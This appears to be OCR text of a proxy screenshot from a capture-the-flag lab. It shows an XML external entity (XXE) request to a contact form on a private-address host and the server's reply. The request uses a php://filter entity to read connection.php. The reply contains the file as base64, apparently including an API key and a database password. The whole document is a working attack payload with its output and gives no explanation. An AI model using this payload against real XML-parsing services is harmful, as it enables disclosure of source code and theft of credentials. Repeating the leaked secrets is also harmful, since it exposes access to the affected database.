 Request
Pretty Raw Hex \n
1 POST /submitDetails.php HTTP/1.1
2 Host: 10.129.167.35
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 260
9 Origin: http://10.129.167.35
10 DNT: 1
11 Connection: close
12 Referer: http://10.129.167.35/
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE email [
16 <!ENTITY poronga SYSTEM "php://filter/convert.base64-encode/resource=connection.php">
17 ]>
18 <root>
19 <name>
Nicolas
</name>
20 <tel>
12314123
</tel>
21 <email>
&poronga;
</email>
22 <message>
I'm a Hax0R
</message>
23 </root>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 10 Jul 2022 22:07:58 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 344
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 Check your email
PD9waHAKCiRhcGlfa2V5ID0gIlVUTTFOak0wTW1SekoyZG1jVEl6TkQwd01YSm5aWGRtYzJSbUNnIjsKCnRyeSB7
CgkkY29ubiA9IHBnX2Nvbm5lY3QoImhvc3Q9bG9jYWxob3N0IHBvcnQ9NTQzMiBkYm5hbWU9dXNlcnMgdXNlcj1w
b3N0Z3JlcyBwYXNzd29yZD1pVWVyXnZkKGUxUGw5Iik7Cn0KCmNhdGNoICggZXhjZXB0aW9uICRlICkgewogCWVj
aG8gJGUtPmdldE1lc3NhZ2UoKTsKfQoKPz4K for further instructions.
10